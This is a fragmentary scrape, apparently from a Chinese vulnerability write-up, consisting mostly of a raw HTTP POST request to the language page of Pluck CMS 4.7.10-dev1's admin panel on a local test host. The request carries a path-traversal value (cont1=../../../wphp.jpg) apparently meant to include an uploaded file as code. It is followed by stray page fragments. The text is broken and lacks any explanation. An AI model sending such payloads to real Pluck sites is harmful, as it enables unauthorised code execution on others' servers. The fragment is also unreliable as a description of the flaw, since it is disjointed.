 POST /pluck-4.7.10-dev1/admin.php?action=language HTTP/1.1
Host: 127.0.0.1:83
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:83/pluck-4.7.10-dev1/admin.php?action=language
Cookie: LQUKaS_admin_username=admin;
Hm_lvt_f6f37dc3416ca514857b78d0b158037e=1570503836;
PHPSESSID=15le4b86vfuv1p9lnak8sskdp7
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 47
cont1=../../../wphp.jpg&save=%E5%82%A8%E5%AD%98
pluck
0
pluck
view site
the terms of the GNU General Public License.
零组资料文库
先知社区